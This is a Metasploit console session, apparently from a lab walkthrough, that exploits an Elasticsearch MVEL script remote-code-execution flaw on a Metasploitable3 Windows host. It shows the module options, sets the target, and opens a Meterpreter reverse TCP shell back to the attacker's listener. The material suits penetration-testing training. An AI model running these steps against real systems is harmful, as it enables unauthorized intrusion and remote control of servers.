 msf6 exploit(multi/elasticsearch/script_mvel_rce) > options
1
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT        9200             yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       The path to the ElasticSearch REST API
VHOST                         no        HTTP server virtual host
WritableDir  /tmp             yes       A directory where we can write files (only for *nix environments)
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.100.210  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   ElasticSearch 1.1.1 / Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/elasticsearch/script_mvel_rce) > set RHOSTS 192.168.100.53
2
RHOSTS => 192.168.100.53
msf6 exploit(multi/elasticsearch/script_mvel_rce) > run
3
[*] Started reverse TCP handler on 192.168.100.210:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58073 bytes) to 192.168.100.53
[*] Meterpreter session 1 opened (192.168.100.210:4444 -> 192.168.100.53:49472) at 2025-02-01 13:37:52 +0100
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\fcJ.jar' on the target
meterpreter > getuid
Server username: METASPLOITABLE3$
4
meterpreter >